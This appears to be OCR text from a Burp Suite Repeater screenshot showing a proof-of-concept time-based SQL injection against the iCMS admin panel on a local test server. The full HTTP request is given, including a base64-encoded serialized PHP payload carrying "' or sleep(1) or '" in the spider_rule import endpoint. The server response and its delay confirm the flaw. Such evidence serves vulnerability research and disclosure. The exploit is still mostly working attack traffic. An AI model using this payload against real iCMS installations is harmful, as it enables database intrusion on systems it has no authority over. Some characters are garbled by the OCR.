 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/admincp.php?app=spider_rule&do=import&frame=iPHP&CSRF_TOKEN=
3832841d849b349a5bbf1edd746a1906181838ca HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Referer:
http://127.0.0.1/admincp.php?app=spider_rule&do=manage
Content-Type: multipart/form-data;
boundary=---------------------------11607618410330
Content-Length: 254
Connection: close
Cookie:
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1551800311,1551839699
,1551872126,1551924459; XDEBUG_SESSION=XDEBUG_ECLIPSE;
iCMS_article_category_tabs=tree;
iCMS_iCMS_AUTH=f8d7029aFtudFnDMsPUADRb1_P-pKXOWydwvhRUS1JO4s1
pqVZT7vAA6NrzvjtjDNJXpy58GEUCtivOxDiaHs5Ty_KZzqAVf-IYtGFIfWd2
yTbxtkke-1w
Upgrade-Insecure-Requests: 1
-----------------------------11607618410330
Content-Disposition: form-data; name="upfile";
filename="test.txt"
Content-Type: text/plain
copy payload to here
YToxOntzOjQ6Im5hbWUiO3M6MjE6ImFhMScgb3Igc2xlZXAoMSkgb3IgJyI7f
Q==
-----------------------------11607618410330--
array("name" => "aa1' or sleep(1) or '")
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 16:18:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI
PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
Access-Control-Allow-Origin: http://127.0.0.1
Access-Control-Allow-Headers:
X-Requested-With,X_Requested_With
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 630
<script>var iTOP = window.top,options =
{time:null,api:'iPHP',id:'iCMS-DIALOG-ALERT',titl
e:'iCMS -
□□□□',modal:true,width:'360',height:'120',quickCl
ose:true,skin:'iCMS_dialog_alert',okValue: "□
□",ok:
function(){iTOP.location.href=iTOP.location.href;
}},d =
iTOP.iCMS.UI.dialog(options);d.content('<table
class=\"ui-dialog-table\"
align=\"center\"><tr><td valign=\"middle\"><div
class=\"iPHP-msg\"><span class=\"label
label-success\"><i class=\"fa fa-check\"></i>
□□□□□□</span></div></td></tr></table>');window.se
tTimeout(function(){iTOP.location.href=iTOP.locat
ion.href;d.close().remove();},3000);</script>
sleep(1)
? < + > Type a search term 0 matches
1,058 bytes | 2,460 millis